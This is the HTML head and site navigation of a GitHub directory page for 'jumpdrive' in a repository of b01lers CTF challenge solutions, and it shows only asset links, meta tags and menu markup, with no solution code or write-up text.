crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>b01lers-CTF/jumpdrive at master · dosxuz/b01lers-CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="AFB7:0F8F:198A2B88:1A54B5B9:64122197" data-pjax-transient="true"/><meta name="html-safe-nonce" content="8331633604c7a5785dbbb4f441bd48b0e3145c9b94d590cfb1a5d97d06b19168" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBRkI3OjBGOEY6MTk4QTJCODg6MUE1NEI1Qjk6NjQxMjIxOTciLCJ2aXNpdG9yX2lkIjoiNzQ1MzA1NDQxMzk2NTUwMDgyMyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="aa6d1a821e566a707ddefb00b47742a2d54e863ee0137c081d920d6fab0b3474" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:247590331" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/jumpdrive at master · dosxuz/b01lers-CTF"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/cbc897d4c74ccdccfa254a1b1ef689acbc670fd8d955e44d1cce94e8fb6c72a0/dosxuz/b01lers-CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="b01lers-CTF/jumpdrive at master · dosxuz/b01lers-CTF" /><meta name="twitter:description" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/jumpdrive at master · dosxuz/b01lers-CTF" /> <meta property="og:image" content="https://opengraph.githubassets.com/cbc897d4c74ccdccfa254a1b1ef689acbc670fd8d955e44d1cce94e8fb6c72a0/dosxuz/b01lers-CTF" /><meta property="og:image:alt" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/jumpdrive at master · dosxuz/b01lers-CTF" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="b01lers-CTF/jumpdrive at master · dosxuz/b01lers-CTF" /><meta property="og:url" content="https://github.com/dosxuz/b01lers-CTF" /><meta property="og:description" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/jumpdrive at master · dosxuz/b01lers-CTF" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/dosxuz/b01lers-CTF git https://github.com/dosxuz/b01lers-CTF.git">
<meta name="octolytics-dimension-user_id" content="57105533" /><meta name="octolytics-dimension-user_login" content="dosxuz" /><meta name="octolytics-dimension-repository_id" content="247590331" /><meta name="octolytics-dimension-repository_nwo" content="dosxuz/b01lers-CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="247590331" /><meta name="octolytics-dimension-repository_network_root_nwo" content="dosxuz/b01lers-CTF" />
<link rel="canonical" href="https://github.com/dosxuz/b01lers-CTF/tree/master/jumpdrive" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
